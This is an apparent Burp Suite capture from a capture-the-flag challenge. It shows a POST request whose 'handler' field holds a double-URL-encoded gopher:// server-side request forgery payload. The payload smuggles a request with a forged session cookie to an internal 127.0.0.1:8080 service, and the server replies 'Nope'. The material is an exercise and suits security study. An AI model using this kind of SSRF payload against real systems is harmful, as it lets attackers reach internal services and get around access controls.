 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /testhook.php HTTP/1.1
2 Host: race.darkarmy.xyz:8999
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101
Firefox/80.0
4 Accept: */*
5 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 728
10 Origin: http://race.darkarmy.xyz:8999
11 Connection: close
12 Referer: http://race.darkarmy.xyz:8999/
13 Cookie: __cfduid=d8b1b0923d1d207592c247e7209bc519e1601054823
14
15 handler=
gopher://127.0.0.1:8080/_%2547%2545%2554%2520%252f%253f%2575%2573%2565%2572%253d%2561%256
4%256d%2569%256e%2541%2526%2573%2565%2563%2572%2565%2574%253d%2530%2558%2531%2533%2533%25
37%2520%2548%2554%2554%2550%252f%2531%252e%2531%250d%250a%2548%256f%2573%2574%253a%2520%2
531%2532%2537%252e%2530%252e%2530%252e%2531%253a%2538%2530%2538%2530%250d%250a%2543%256f%
256e%256e%2565%2563%2574%2569%256f%256e%253a%2520%2563%256c%256f%2573%2565%250d%250a%2555
%2573%2565%2572%252d%2541%2567%2565%256e%2574%253a%2520%254d%256f%257a%2569%256c%256c%256
1%250d%250a%2543%256f%256f%256b%2569%2565%253a%2520%2550%2548%2550%2553%2545%2553%2553%25
49%2544%253d%2570%2534%2577%252d%2572%256f%2563%256b%2573%250d%250a%250d%250a
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 26 Sep 2020 12:31:42 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 338
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 HTTP/1.1 200 OK
10 Date: Sat, 26 Sep 2020 12:31:42 GMT
11 Server: Apache/2.4.18 (Ubuntu)
12 Set-Cookie: PHPSESSID=gbdradsst0ugblrf5kv5vijvj3; path=/
13 Expires: Thu, 19 Nov 1981 08:52:00 GMT
14 Cache-Control: no-store, no-cache, must-revalidate
15 Pragma: no-cache
16 Content-Length: 4
17 Connection: close
18 Content-Type: text/html; charset=UTF-8
19
20 Nope